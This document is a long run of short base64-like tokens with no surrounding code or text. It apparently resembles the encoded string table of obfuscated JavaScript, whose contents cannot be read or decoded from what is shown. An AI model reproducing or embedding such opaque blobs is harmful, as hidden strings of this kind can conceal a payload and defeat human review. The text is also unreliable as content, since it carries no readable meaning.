cmoQWR3dPbi W4XtW7NcVmoL iCktWRCcvq WRpdHvxdHmkS yCkNW5pcSKu fmo1WO0Maq z8kikCkwWQG W7JcQ8kjWRX1 W7/cNw/dQZW W6ldGColW5NcOW xCk3fSkPW5O imkjWRbmvG smkWqhJdOq rwW6iIe fYJdKCoNWO0 W7VdICopW4u WOLpW4JdNwq gCkYWRenfW W7mKqqjD F8oFW5OrW7S WQtdG8oVwmkh W4BdPfxdNmkb WPJdN01EDG E8ovdSoBDq W67cG8kvWRH9 F8k5h13dGW WPldNSkeW6ZcMa qCkTW7xcVvm zCoDW50jWQe W6uhWOSEW68 WOhdJCkIW5pcJa qcCUnJK E8oin8kuWQ0 tCkCbmk3W4q zW3dMGZcSa yspdGrVcTG k0VdUJXp ldSTWRJcTW CCofdSoFDq WOBdP1pdLmkq WOv+Ftbh W7iAW5aDW6G WOOcW5vFpa sCk1W7DVpW A8ofdSonza CmoMomo+rG wWxdRHdcTG xsS9WRKc W7mxW4ecW6W vgLuW7SI W4GlmSoKW58 hMXiW7Ou twniWQNdPG CmojW6PDWP4 iCksWRbzxq WPzwW5FdMY4 W61CnSo1wW l8oPWOKNwa cmoYW7WZWOS lezvW4jZ BCopeSomya i0HwW65Z m1T+W7rd WO4lW6pdP8oJ W6mAW5auW4i W4BcHqzpAW W58ZW7BdTmoP qG7cNMtcHa WPjeuCoqoq WPqfW4LAja kwtcVKef BSoHWOSReG W4hcKr5AiW aSovWPldVH8 ifxdKdny Bmo1xCk9tq W4O4yttdLa uCo2omoVhq lSoHWPuLha WOxcMXLuna W71qiv1X pGK/WRdcRq z8oypmkv WRnQW4NdNH4 W78EBHnx d8ouWQNdRHO sJJdMHdcMG emo6yCoHqq W5erW6NdM8kT WPCzWRNdHfO WRezWPFdGeS W49RW7/dUsW yCoaWOiyW6G umo/b8kHWPu DSoeW7SqW7W WPehBmoSW54 j1ukW5G7 W5O9W7aZnG W71nAaLe WOSoWOBdNcC vmkaWQ1rW7y WOxdUCogCq cWm9WQRcQa WP7dP1xdGmkq WOhdPCo9sCoV WPCsWPWyCa B8kxA0hdLW W5TWfSkZxq W4FcKHm imkeWQzdsq WPG/W41Xcq WPuLWQ/dTK8 W57dPbZdG8kf W4pcNGBdSqS W6ldGSozW57cHG W7nCAgD2 W4ClW6JdQSoO WRyFW4JdVrW W4ldMq/cUrS W4ldTCk2uJq W40coCoIW6q umkHECkWxW W6DbW4RcSqW W7mLyWDA DdWifZC W7/cKSkZW4iH aIFdN8kVWRe pCoAW65arW F8oaW55sW7W F8oDpCoKkW BGXQaGm bYNdICoWWQ0 z2O4WQVcKq W4WOE3Hq tmo6kSoScG WRvtWOZdTLa z8kMjmo8WRm WPjKWOZdPda W4tdG8oGW5pcJG fdbHW6qw k3NdPZDh gLlcJdxcIG WRuNW75Xgq mmokbmkOfq W75aD11R rCoxkSkFWPS nYWBWQhdLa x8kXFmkEW6e W4DQW5hdHcK zWicpbq rmoylSosra F8o1W4aTW4y cw3dSdT8 WRWfWQZdQM0 W5S1xCk2ta WQpdR3tdO8kT gSo4WQxdSG4 WOldUmk9x8kL W5SlW6xdQCoG W4XLDs7cGq AHhdNbxcVG d8oEW7az mmkpWRm W4/dJeyooa W6C6xsvq dYihWQtdPa nYxdL8oWWQ0 W4a+ytbd WPuAW5qsCW ovJdKczY hIiRWPtcRa amocW5KlWOS ccFdImoVWRq pW3cLmokWQa W7zzW4NdNsO esBdLSoVWRy W6bsemoDqa zSkYW4e0ha udbNW78q wMXsWOhdOa W4rfWRZcSSk9 W4PyWPpdLJe FSoXW5PGWQC bmoOW5HVna iLDnW6SC qCkyW61+iW W40tjmoI hSofW6yjWQe WOnhWORdGg4 lSoDW4CMha w8k8pG lCojoSo/Bq iSkNv8oBWQ8 W7uYgSog lSowWPiMmW W442uSk7uq BCkKC3NdNG zmk9thVdRW WQTdW6NdUYK W58FW54 AColWPvpWQa rCooeCorwa ESo4d8kzWQO mCkuWQWwvG W5m2W5eXW68 W7OOzerk ymocd8k1va mvDCW6Xo W6fxl8oOAW fZldK8oIWRq W4yAW6ldTSoI W5q+W7T0FG W5iejmoVW5K WReNW4Ploq WOBdKCkLW5RcJG WPpcUK/dLCkb a8oRkCoKcW gCorWRiqga W60LEunc WP3dTfldTmkm rSkRe2ddPq W5mWW7SZnG p05DWQji gLlcHJxcGa W7PsW48wW6i kfKcWQGg wMXs ebBdNZ/cIa E8kLfCkPW58 W6isWPW W6LZfSozzq hqWbWPVdHa WQqQzfji WO5iW5VdNtm ECoDW5XwW64 AhL1WPdcJG cmkPW6/cSvO zCoCimkxWQ8 feySW55d WQldJ8oIuCkA C8oLeSokBG kmkfWQ1kqa sMXcWQtdPW WP1jW5BdNxC sSkZW4XReq lxGWW5OS W48wW5ddKJG mmoddmoxCG wseOpcC rxHBW585 W7FcNeRdSrO W7vaW73dJdi cMRcIZtcNq rCoXe8o1Dq WO9OW5FdJt8 nmkcWQ1/wa wCoYa8o6iW n8o+WPhdSIW WRZdRSoUumk0 b8o5WOJdSba WRNdJmoSC8kE sCk3bhBdQW x8kYpmozWR0 u8kRwxe h8o1W7yPWQW WRj9iXOb WOFdM8oVDCkT W6ddImozW5RcPa W6CJeCo5W4G yd8RW5Ci W40NwSk2ta W6DJW5/dOYi W5OGyZXf WOeZWPtdTfK jCkNcmkxW6q tmk6oSotW6i W4SKAN1a WOldUCo8rCkY j8kKh8kxWRW E8o0jSo0dG aCouW7iuW7u W54XW4pdOSom D8oupSkBWRu q0hdGslcNq W4fatCooBW BCkgoSkxWQG WQddMCkLW6NcJa ECoykSoFWQm DmktiSkEWQa xSoOxxxdPG W4vwe8ofEa W4a6W73dO8oG WOu6v8kTxW oZ41WRFcHW DXiAW7qe CCkTWOOTfW W400lMRdLq sNH1W6id WRWhkKC/ WPldHSkvW4FcGq FCk7fSkjW6C rSkubmkiW7S WPJdNCkpW6BdLW uSkRW7FcSuS r8o1uCouyG wmkOW4XOAa WO0AW5y fIldVmo4WOa CSk5tfRdTW WR7dJmkYx1a W7uVW7VdSSov WPOnW7tdSmoO cqiKWOKe FCkhy8ocW7e W4WtmSo4W5i uxyDWRFcPa WPjiW5ZdJci W7vgDrW2 fgKEW5SB esxdJmoLWQ8 W7KgAej4 W73dI8omW5NcRG aIZdK8oNWQ8 j8otWOFdNda xmk7W6BcVba WPWGWRddOuq gCklW7uvWRS z0ZdKeXF ESotwW W7VdJSkgWOtcUq ibJcKSoaWQm iX5CW7fv W5tdG8kAFJO W408rSkRCq W4DQW4VdPIi WOFdH8ktW7BcJa lCo1WOiKgq zSocdSkYtG W7zNuf1Z CmopbCom W4vkbCocEa zmoIwSkK W5e5dmkWsa qmk9oSkhWQ8 W4beW5NdIJe W53cNLtdTH8 WORdHCoJDmkw CCoWm8oYBa W67dICkMubS CmkgW4riW7e yNjPW6eZ iCkZaSkkWR0 ESoiW4fgWOK r8oCW5mzW7W C8onW6vfWRS WQmkW73dIYi eCoMhMNcQG W5bftSoEAq WQ4ylWmR WPWrWOTkpW m0q0W6Gt ySoyCmk+Dq EN1SW6VcLa WOZdImofzCkV nfToW71i W7BdN8oIwSkx W69cW47dPrm ig/dTK4k WPakuSkEpG FvfWWQJdGW W5VcNWjhDG WQNdH8oPC8ki WPFdV8o8ta WQO8W4flyW uCoGBCkAta W53cKftdPXa WQJdKg7dQ8kn WO7dRXhcLmkF acJdK8oSWQu F8kXW4HYpG avi2W4vd WPGfW5znpG W7bhENXo tSk6dmkwW7e dJddLCoYWRu tvfdWRNdVa WQFcPwBdISkW tSoQg8k2WPu W6qAW55cWRC bmkmbSk5WOG WPNcUL7dICkC nmojW5GKWP4 AcCUiYO W5ugW7tdTmkI E8oEuSkUsW bsNdGSoLWQu WPvdW5tcIxq xg9wWQ4 s8oyW6GPW4m WRCpWOtdIum vCk2tgBcVG v8k5cmksW7q xSoiW7PEWQK CmoxgCkeWRK W5SWFJpcNq A8kGbSodWQK qmkTW7FcMuK B8o6EmkeCq WPaeWO3dI3G WOq9yc8C EgdcOGKF gKy2W5vc ks4+WRBcIa W44KFti W7ytW7OhlW W4hdImogW4/cQa wSo3j8oJba WOOEWPhdH2K W6qUW7qPW4O WOHqW5/cGIi W6eBW4i9W7a BmoNk8okWRG pCkdW4KnW59tr8kD WQDECLbR jwtcRdZcSq W7WXWQhdPCoG sSkTW4z+Fa WQTaW4VdVKe lCkpWQ0 WOHfW7/dGti zSojW6Xe ESowW5yoW6G hmowW63dQWu W7C6trVcTG W5m2rmk4uq aCoFWQFdTWW iSkSa8kDW64 vSoEoSoYaa v8kWW7pcLw8 xSkOW4rUjG w8kYimoEW6m ymowW5yCW7K WQWmWO/dQN4 ACopemkcla wcS1 p0RcIqBcJG WR/dJ3hdP8kd WPeyWOBdIa W5OrW7DoW48 BCoxW5WsW6m W7fiAvn2 uhpcI8kXW7vZW4NdS8kVW5hdUJ4 W6G5FmkMFq WOypW6NcVCoV pCoeWQhdRWW xCkWy8oDWRe W588W7SMja WPRcPmo9qCkJ hmo3W6PbzW W4pcN8oAW7JdGa ySoOymkAWQK W4W0BZ7cLW BZuIya4 W7mfW6eCW5q k8oBWOxdMtW la7dVCoNWQu CConW6zzWQK W4nUW5ldPIC W4Dzn8o9DG eCoMWPmHCG W7OzAdyc WQjbWPPxW6C lCkCW7ue z8kNW5pcIeK oSk1dmkzWPO aWNdPLZdOW hr8jWOpcVa W6jlW5VdUci W6NcPZrJBW jNeOW5ms DCofcCoFAq uZetnYm wColoCkKWRC EmkZcmkbW6e W54zzHDA mmoBWRnmua uSkSW67dTv4 WRjnFLj+ FmoZvSkmWQW W5/cNXjACq W7rkW5pdPrC r8k6W6lcTK4 a0NcKtG dhzkW7D/ Da8bWQGF CSkSW7xcVu8 WO7dUxNdRmkl W6FdICop lCkoWRb2xq W50XBtLu W6KjWOyrW6i W4/dSmkdqrO surfW6e9 WOvDWQ/cUSoP D8k+sg3dOq W68LW7euW6G wSkGDmkFW6G qGxdPHVcPW W6OLyKqx mLTkW6Ts WP7dHSkfW6FcLq tmk1omoPWQ4 sSkTW4z+FW WO7dGmokECk8 xSo3lCo4qq W7hdGSofW5JcRW W78UFKvb wayaoIe W7a5AeXb b8oEWQFcOvK W7beW7hdIWS rqPOWOHi u8kYmCotW78 amoIWQJdUqC W68AymkrAa W5u2FdxcMW WQ/cUmkgWPj9 xczXW65r W7zaW4ZdVGa D8oCESocW60 W5ihxmkNsW W6NcO37dHYS tXX3W5Gv WPaalmkEvG W6X6W5FdMGS DNPPWO7dGa dwVdQGn8 W6OnAubm xSkxW5jPoG W7CqW4C/W6e ksW/WOBcJq W5JcLXjkCa v8k9wN3dSa eYZdM8o5W7S aWNdPGJcTG W5GAW7/dOCo5 W6G0pMb1 WRxdImoVrSkD WQVdHmo5tSkl WOKlWPhdNw8 iCkIh8kFWQa E8oAxmk3ra W7vHfmousW WPFdNbxcSa4 W5xcGCobWQpcHa W5G1WQrKFW W53cJmkMWOvu sciomYu Agf0W6yP a8oRj8oZbG iSkBcCkeW7W B8oCW5quW78 eSkvWQDLEq smo3uCoSzq zCoCW5y W7/cSrPHtq qHpdRvZcOa kGlcKG a8o4WRpdQa0 a8oMW7ddGtO yeP/W4qY FCk4aSkdW60 jGhcLSoaWRW W4/cMeldSq WO0pWOddHMS W4PEcCol W5SZF8kB W73cR8kpWOi5 kcG/WQNcIW WQ8EWQRdHNK vSkLp8k+W74 ACoyqCoVuq bmo/iCo2tW cI3dISoVWRm CmkbWQJcIh4 pwRdHazc W7Weymk6CG WQ/dHmk/qCkc vqesnbq iCkmWQjzxq jCoIgSoxWQC l8oQWRddJrK W7BcUwpdIZK WPfvWPFdMJ4 ACosaCowCG jNKnW5iv k8oLW6XzWQC ACosuCk9tW fYhdLmo0W7O W6WQieTl DN7dVbLm vJ9OW7KE WPL3xSk6uq W5m0W7eMoG ymojn8ojWQW WQBcLCkzWPZdVW W405Fdrt mmopW7iAdq W5aJu8kTaW ASoFuCkWra ecyTWOhcQG bKe7WOXA W68vxX1+ W6j9pLyC W63cRYnjta W7qOW7Otdq u8oGW4HRWO4 efpcJctcNq WPXVmNxcNq W6ddHmoAW57dQW gWLOWPez bmotW70mWQy WOxdO8oas8kF iCk6l8kUW7i WPnGncfd WOZdQCoTrCkH qYxdM8oZWQq W5tcICkdW4CH rc7dGXxcVW kKPBW58F WO8op8oqW6W aCkeW4FcKqK W4W+wmk4 aCouWRrbWQy dZSxW7tcUa fNpdKqnM ESoJW5pcN2C k8kojCk6W70 W7hdICk9EXS W6Xlu2zZ irJdHSkoWQC WQRdH1BdKSk8 W7BdJSofW4tcRq W7pdLmoSW4lcUq WOFdM8oDA8kf WRqYW4XiW68 W4yNnwur F8o4iSooyG WPyfWO/dJ1C bey9W4mb pcFcRmoiWOW W7ekW4m WQvGCxv2 euyEW7mv efpcJ3/cIG WRHJW77dOq8 W5rne8oe Dmozp8oFWQi FCk4eSkdW6C qq7dMH3cPW WP8+w8kVvW W4FcK8ktW6VcIG WOpdO8o8vmk5 x8oYjSk6xG lSoiW4CrWPG aSk0z8oYcG BmkFamkqW7W W7dcOCkrWQ1W WPxdGCkfW6BcIa W6meW5erW6i W5edD8okW6O WR/dN8olW47cOG rmoHA2FdNq gCoEW6yHWQm WPddGCkpWQ/cGq WQhdPSknW4VcMG W7CuCmkVwG imkuq8k9rq W50grqJcUq smo0oSo0dG W5bxea W5ZcTXjeEa thHNW6uj W7/dQCkEuWC o1BcH8oAWRO WOdcN0FdRXS WP8gWPBdMIO W7iVW7RdOSol W5mIymkZDa kCoGWRtdKYq qCkHkSoSaa W5ZcOInNwa asWNice cqBcSmoPWPS W4OWyc7dLq vSkUW6xcNLO W7S4wuna tSk1oSopWQO W7xcPSktW416 W4NcLupdRam qmoyW6SyWRG nCo7fmk1WO0 jclcVmo7WO8 W5e9W7JdOSo+ WONdVSoytCk7 t25hWRtcSW nHJcPCo7WQe l0HDWQnC r8oZW7hcSvO wCobW5q W4xdPvNdKmkb aSkHl8ooWRe W6PHzXpcLa fCo8yCoyWR0 fmkLWO1Iuq omkShq W7WAxNRcIG CCovW6XoW6W vM5LW6GF euCWWOTl WQu2iend WPxcMrCdkG W7ZdK8kXs0q WRZdPxddP8kW W4DkbConEa iWNcImoiWRO W5GMWQu5pG WPyjW7CWaq WRDJW6dcHW WPrkW4ldH2C W7BdR8o+W7/cJG vMz4W7ddQa w1i8W4iA qCkNW7BcTLK W4fwfa W40+qSk2vW uwzdWRxcSW gaOzWPFcHq WP8SpMbn zmombCkvDq W5WspSo8W44 ACosqCk7DW BSkGa8oPWPK D2BcVHXg u2DiWQRdVq W5C5uCkS W5S1yJPh W5D6gCo4Bq W64lW7qDW6u W5VdPCooW5RcKq W4bDgmo8yG W4mErdXD W4S0AdBcIW W7tdImk4uau B8oCrCkxDq W5iepSoMW44 W7aEW5qlW6m d8otWQxdVW lHZcLSokWQa avi/W78z ktLHWQRcKa WQldVxNcKSkT as/dImoKWQq W4RdG8oAW6ZcGq W6Hunuz6 ksiGWQZcKa qSkJiSopWQW WP4xt8oEAq W4SZuW W5ZdJrLEEa WR7dR8klW6FcOG W5bQytPF i1S7W5WT W7hcOSkSWObH iCo8W60lWRS WP/dVmo5t8kD FSoNwConwW WPquW5rpoq W5qrzCodW68 vMXvWQJdUW W6CJFdrD W58Xv8k5wq dtpdN8ouWRG rmoPW5bYWPO rSkpdmkPW7q W54ho8oM ECo0j8kiWPu W5GMWQu4oG qJWOW6SE WR7dN8oOamoD wLRcUeFcPW ECoZgCo+uW W4DcW5hdN3O W5JcHbLF aCoiW63dQaa W5KDwhbV W7VdJmkYaH8 ySozWQKlWQu aSk+iCoqW7u W6NdNSk7vfe W4zza8ohAW WO/cHCkdW6hdJq WOqIBJfy hGmVW708 uhOlWR7dOa wSk8W6RcT1m nIGIWR7cKa WQxdNCkkW7FcVq W4RdR8ogW7RcMa WPGAWPpdI2q iSokWRldTqa aCoWWR0grq CmoNq0hdRq WOOfW4PbmW pCoBW6WnWPu lv1AW7Ls W4/cM8oxWRBdMG EXXnW7za cxL6W6Oz oSojW78iWPO wxdcMSkHWQG lmojWONdVW W7ZdHmoMW4VcKW WO03W4nopW W4VcSu9uEa uCo4zmk9za W5enWR/dRmo+ W4GwW5lcN3y W6qAW4qnW6e W4vicq W6eOWPmuW48 W5SNzZNcIW W7tdHCk6 W4ZcISkjWOzq W75Qwejx imkfWQ1qgG W6HCW5S WRZdR8kTW6tcJa BaOtjWe pSoCWQhdUaW WOfhWOhdJsO W50AwSkXEq W4LxWOzBja WPNdNmoAW7lcJa WR3dNSk3W5tcLW xg1lW6ldRq smkIthO W5zDfSojyG WQldHmoNW4dcRa amoVWOOYgq W7KYqSkQtG i3lcRuLm afzxW4Pn p0ZcPSoUWQO aem5W4uW j0JdGYf7 W4NdTKJdPCkl W78OieLb W6BcRCkv C8ovW6XZW6q W7/cNmk/cSol evyQWPWB W6BcRCkDWPi W5ddTvpdLmka omoFW70uWRW W4HxbW W6CXAH9F W7mlW58uW6m W4FcJCobWQpcHa h8ouW6ifWQe W64PF0De bCk6W4PGEG W4a+Ag8b jCkTcmocW7K W6WpyK5i W7utW6xdH8oP W4ZcV3ldKXS q8k9sMhdQq g8oKESksW6S lMHuW5Xp W5OJxSoLcW avNcKZtcLG W58JEapcJq WO1pW5ZdJdu yCoyrSkXuW nfpdSbfP ytDHWRdcIG k8kgomkkWPe W6naW4VdVKK zmoqbSoXCG lfyoW6SI j8ktumoiEq D25rWPFdNq ieyYW7uE imo1W5uxWOm gua8W7yU pLnIW418 evlcSdZcMW kNbCW6LE DSo7hmkDWPG l8oLWOKLaq zmkjW5dcOeq Emo7xSooW70 hu/cHW w8k3W7LRba zSotW6HeWR8 DmoyW74ZW5G W5yAxSkLEG A0CFWOtdOW W7CwyI/cVG dLPvW4j1 fSklWRldSG4 gSoXWQtdSqG bSo5WRNdKYq xSkqW7dcUX0 uXCPmc4 oSkwg8kMra DG4iWQGw WPldK8kdW63cNW pGKJWR7cQq xSkjW7dcOLK wCkXcCoSW6G vMj9W6O mSkpW7TpWRO rmk3W6TKcW uSkSW6ZcRWC WRnHiaCa fCk9W7hcTaa pmkVdmkbW7m E8opeSoBza W5S/EG WPVdICkyWRJcIW WP7dUmklW7xcMW z8oeqCk1tW dCocWQNdQX0 kZJdK8oYWPe xSkiCuBdQa uIKUihO WPrrlCogAW W7xcPSktWOS3 zCkMW4NcOxG WOJdQCoKhW W5DmaCopzW h8oJFSkAW7G W4SebCoPW6q WRNdSwZdISkf WO5dW57dHt8 u8oxWQ/dTa4 W7xcPSktW41P fLG/W4mx tSovWQhdQaW kaxcImkcWQi hmkXxgBdTW W58yW6pdQCo4 bJldVSoLWRi W41nW7XfbG W4CKnd1u W5RcKXHkFa kWRdJmoHW7m WPtdQ8oyeCk5 W41Fcmoyla mmo0WP4Uea W40/lSodWOa W57dRmkKwZm zSkAW6zAWQ0 WOtdJCkvW4pcMq WOldUKZdICkw fSoXWOmNoW W4BcGIfhDW hIKJWPFcHG W4GqqSoAzq W7bGrJjv kConWQXFxq jCkTcCkDWRe W6OJFq ohpdQ1Gf W5D4rg9A W6D+emoova W6RcT0ZdMcS W4nBdCo6DG hJZcO8oUWQW tmohnmo8qa BXm5nIC nqqKWPdcSW W63cJmoIumkp AmoeWQfDW6i j8oscCoFAq lSkScCkb W5mwW7/cVmo/ WOu1v8k8uW z8oyjmkxWQ8 mmoLWOKM BCoyqmkzAa hsWzWORcVa WOOtu8kSuW a8oEW6m j8oLW7CNWOK WQaBW48oW50 W5SeW6qWca WR/cMmkKW49Y uWWahsi nCoHWPq2ia W7ekW4mkW78 W4O+wCkXaG W5/dPComW7NcKW sgH9W4CD W5XwW7ZdOam jSoYW5j8ha sCk5WPK0yW WP0/W45soq WOzsW7ZdQCoV W4iZW7aGza W7vFW5ldQXG W6aeW7GIlG WRldHmkeW6/cIa bGxcPmkFWPC hmkIW44/ia xMTTWRFdHq t8oudCoqfq W5zcEMXr xCogW4O3W7u b8ouW6dcUfK xSoebSkBWOu mHqCWOVcPq W5Hgm8oJW5G WPirW6fpAq v392W6mu u8kZxwhdTW WO9fW7/cKcm pd8TWRtcGq W4W0FJBcJW rWFdPG8 W69CEuDR WQpdImo5fCkh WRmEWOBcUfxcPmk0W6DWhr9nyW W4Gqr8oiBq r8o4CSkZrq W5RdIXPbEG W6urW5i W7tdJCk6aWG cCkMW6ZcTLG WOtdJCoxWRBdGq tmkucSk2W4y WRbAWP0iW6K vmo+mmo9qq WQerWOlcPqG esn+nhO W5GNm8oFW4u W6y2W7evhG tmo8o8oPga ymojn8ojWQC D8opW7XpWQO yCkhyCoaWRe W7JcKKVdHaS ix3dOrjb n8kTWO4Sgq r2yQW78R g8k9WPb6yG B1nVWOZdUa q8oqfmkbWQu W7yhWPZdUem W5izuNX4 WO0FWQNdUgW W4KBWOy WRykWOxdOGq yCodW5CjW7K W5LlWORdG3O xCo1pCoLcq WOCiomoKW44 hN5HW6fz W7iPy01z WOJcKXDDFa WPK0sgXf W4emWQVcS8k9 uZyK W5ikomo4WPe AmoobmorBW vSofW7eyWRS W4/cNXGukq rSk+pSofWQO W44nW7JdKSop W5lcHmkTWODa sx4XmYq W7RcVmkcWOrQ sbldQrhcTG uCoGWRTMWOG W7BdHmoy f3RcScNcOq WRyuW5pdQXm W5SQAJpcNq smk7kCoKtW WQyzoXv2 u3P8WRFdKq EmoLdmoDBa WQBdVmk4W7hcOW C8kwx0BdKa W5tdSCoIrCkN CmkrrxRdOa me1+W6fs W6dcJJ5Rua s8k5imoTWRu zmobWQPara WOOpWPFdR34 W608yunz W50yW7NdSSk3 W5PfW7ldO8oJ hmk5WQL3xa u8o5fSojyG W7rkW5ddQrG dmoFWRtdRWy eeBcRJ3dGq W4hcNLtcUaO c8odWQVdRWy ugjYW6fC WO7dPmoRqCkT W5atW4xdQ8k0 l01rW7Pk t8kXW6DJma yCoyw8kXuW W4CzW7urW6u q8k0W5D1jG Cmkrm8kpW5W FaldKbxcNG W5WfW7e4mq ySoaW61oWQu hquanNe oCkgrmkIC8k6ACo5 W7JdMSoCW7dcSq W5dcUdX+qa WOXpW57dNqC W5zKW5BdHGO DKvGWQtdQG xmo6pmoHqG gCozWQ5rW78 ECoYjmoUDq bKmOW4in hhzQW7D2 lSkKd8kbW70 WQpdUvpdQCkM fKtdJYBcKq WPRdJCksW7hcJa smoUo8oO xYOLkW w8ova8kkwW W7i2W6ucW7q hfqWW4vc W7L9FKXR wNrdWQpdVa W5arESkXsW W6tcQCkdWPjW qCoeW6vpWQ8 otldISo3WQO W7hdQmoJW4tcGW W57cLfldGWO ccKigIC s0dcQrxcVG W4O5ngVdNG vSk7omoTrW BxxdVGvh uJC1mY4 W4K7AMn6 W4qrCmkvBq W5rzeSojyG W6WIW4Cmdq W7xcVmohWOv6 W6WlBZdcHa vmoNiSkKWRe xSkKW5b2pq W5VcUr9GxG tu9PWOqe WPj3W4/dNrK wmkHj8oEWR0 W4ahASoyW40 W4brdSolnG cSohW5i0fW g8kQcCkmWQe W6RcGWjxxq bmosWQzzWRW ba3dSSoLWO0 hmovWRi DuimW6qu WRHrW4hdPHK WOKaW5va W4q3W644pG qSoqW51qWPS W5W9BZNcHq W5mCimoSW6C BSk4Bg3dJq AHC3nNa t8k3qhpdRa W6nqemo1Dq kCkqWQXFqa WOyTW73dLSoN W6/dJ8kIxau W4BcGXniDq W7mtW6tdP8ov xGhdUHNcVq WOGDW6pcUa bCo+cW wmo+E8oMEW W6ZcKCkqWQXk CCkWcSkdW60 v8kjg8kXWOC bSkVWOD0 W7/dO8oYz8kN W67dK8kmuJO Fceipdq hLVdVbpcOW WO52W6VdOW4 z8oYW4nlWQO ymkNyLZdHG WO/dP2BdRSk2 WPWwW5jhiG fSoeW63dUGu gGWOW6JdLG nZZcTCoMWRC zmombCkfiW jWCiW6iX nIG0WQtdIG WPGgW5NcIsK WPRdRmoyrCkg W4OZEcvD W4q+W7esW7u W6H8mColwW W60Jyv9z xmkNn8ogWR0 jw/dOXLj W4hcMbHlAW WPBdNSk5W5JcQa afCCW4iF W40kmSo+W44 W7hdImoeW57cJG FSodWQyAuq tJ9HnZi W5VcQr9iAW W4jud8onEa ASkcW6zrjq FMDhWR8R W4mAW7JdOCoL W5O3W6z5nG W5S5s8oXsG W40Jv8kRxq WQhdV8oRymkM FmkWW6RcNeW wvddGZVcTa WOVdMmoHCSkG WQroW4RdIq4 aCkYW4P8nW DmkzW5BcGN8 y11QW5SM WPORBtPd WPtdVSkItCkH W4z/qvX9 es7dL8oRWQu EmkWimoYWRC xqJdRWBcUq DubuW4e7 W581ysbu BSogW4WpW6i p8k3dmkBWQi WPFdGmoNtSkB WOfhWOxdH3i rSk7WRNdRq0 juXDW71i iSouWQKfpq aSodW6abWQe gNGWW6C6 kNxdQXbm wCoICSoSbG W6qsCmkSwW l8oqWO06ga W5ejjCkWWOG W4lcJGvptG lJ8LWRVcKq q0ZcMMVcMG WQFdVCoBDmkZ s8kJW4iUyG FmkmiSkqWQ8 phpdOqfj W7rkW5ddRGq iSkAW75dWQG yCopo8kqWRq iWpcGCoaWQG FmosnSonCq xSo3eCoYgW WPGoWOFdH2q W4GGFZLi t21uWRNdQa W4WEDCkzsa jCknySocW7e fKVdIq94 B8kmbCo0aa WPqAWOZdNh4 W4BcGLypCa qmortCkeCG zSkZcmkcW7a WOWpWQxdGM8 W6/cVIjZ WQSDW4rgaq W7zNsvzL h8oJWPtdSGm xNDsWQldLG hfRcHcpcNq W4NcMmkovaG W5y+wSk7 W4qvqCk6EW uCo1lCkTcq B8kXcmkoWQW lGtdU8o3WO0 W5LAxw5t FCoVbCk3cG WR1lW5FdUre ACkyrCk4qa W7/cMmkAsYi WQpdI8o8ACk/ k8oIWOKtqG WP5LW5ddUH4 W4WcEJVcNa W7KuwG W4ZcLWjpna sSoyc8oqva xMntW7W se52W4ql WPtdR8o0u8k8 W4HDiCoaEa bMFcHmoyW70 W5KAFSk6Da W5VdH2/dRmks BmoFrSkKtq W6D2zunj WP5iW4W WQldNSoUwCos WQ/cM8oGdL8 ESkGc8kGW6a W7rkW4JdRW8 WONcNXTEDG ot8PWRZcIG W6GlmK92 iSobW50nW6G w8o6jmoS icldSSowWRG yCkgmmkDWRm W41Cymk/W5S mmoBWQfcrG qCkNgCodWRy CmkYd8kiW7i ssOX as01pYW BCoyqq W6KmW5yuW6C W5GsmSkOWOC aJddISoLWQ8 wra1nGu W7S1a8oiW7S F8kUd8ksW4W WO/dSK7cI8kw c8odW7SnWOW kcG+WOZcLG kSkwWQ5Rqq WQDgW5pdUG4 WPSYnhO FSotw8kHra WOKuW5rnpG W5RcKr9aCq WQBdR8optSky W4GZyW/cIq WOrJFIldJG WORdTfxdKSkD W7BcJCozW4pcSq FmoofmoflW BmkQcCofW6S W5utW5ZdQCoV kCksoSkxWQa W7OwW48Zca b2HXW7bi W5K8BIXU n8oxWO4Maq DwdcPWKz DCoqW7misq WOtdNmkiW7BcHa W4eKEYvc edWOW7DC W47cQ8kmWPf9 ug5RW7LC nI7cNmolWOy stCOmdu rSk8xs/dPG ntP2W6NdHa W4bWlCkArq WOXGWQ9GAa wSoidmozvG g0CpW5Gw n3pcUbxcQa cCkgWOf5CG xMmBWOGl Fu5zW7Xc W5Wimmo/rG khC4WQVcHq WQNdGSo8b8op W54opSoMW48 W7VdISocW57dSq imowWR8lja W5ONBmkxAG W77cNSk6dmoli8kVW5ZdG0/cQ8k4 W7KtnJHR W5Wui8kOWOC W797iCoVra W7vhW5FdRbu qmogW5bTWOq WRPqWOKkW6m sXJcSK3dOW umkLW4xcRv4 ENTXWQZdRG W7tdMCkKvqO ESoqga k8oLWOyM WORdUuJcNCkj W7Oop8odW4e zSorua wSksW4VcKKS W7hdICkgAtm xSoyW50AW7u rmkNrhhdQG W78UBe5U W7ZdISop osiHW7BcGa W5i9W6K W589W7bUlq BxjCW444 zmoAW5qF W7OwW5CTfG W6tcSJ9xua W4tcS0ZdOeW W7OZnSoOW4y yCosqCk8gW W7urW44rW6i WRNdVmokWPv1 nJRcSCkAWR4 W77cMmkovqG tSkHk8oeWQW fJPXW4yW xhbdWQZdVq FSoqjmoDyW hfCSW5Lc W6XxW43dQZy C8opW70rWQe shrfWQddNW W77dImosWOFcPa ACopemkyqq C2HlWR3dPa heNcJdtdLq Ft7cISo/WQq rmo4mSoxuq fXxdHcVcIq smkKW5eRjq twzdWR/cSW W5fFWRddR8oG ECoInSo1Cq WR5/W63dJG8 cI7dNCk6W7e vGVdJJtcHG W53cK0xcRqG W4anW7ddPCoO nCoLWPu2ha WP0sW4nCFq W43dISknW63cJG wcKKmtq FCorW7XDuW C8kPWOr/ra W73cNSkLWRLl tCo/ySkywq W7ZdNSk3fa lCo0W5WYgG EmksfmodWRy W73cNCk7hCoE zCoDW5WEW7u C8odW6vpW7C u8oPxwBdPq xSkGpSozWP0 W44sfCoJW48 W5FdGCopW4FcRG W5m+wmoYua W4FcHmkbWODl W4xcNXjkDq mmknWRKdW7C WOpcG0pdTbS qSkOW6LRha W4nzW5pdNNi v8o1CSoHdq W4ZcJ1zDBq W77dImoeW43cVW yCoaFmkaWQq W64fW40PW6S fK7cLIK zmotw8kZvq WOehWRNdUZS dSocW6C0WQO W5OZFtPD w8koW6zwka CCkqWRSnbq WOqwW4VdGCoH A8oxqCk9tG W4xcHuXnFa W7KPlWzl WPlcKb9wFa wcWMoJq xCkTW7hcO0O imo7W7mEW7e WOhdRmoPh8kH mmoLWPu0ea je58W5bW W5T+FsZcIq cCk1gCknWQO DrmTmtO W5utW7JdOCoJ WP1NW5ldUZm W5OnywnU b1yUW5qw W6qutJL4 ESozrW fHhcGd/cGa 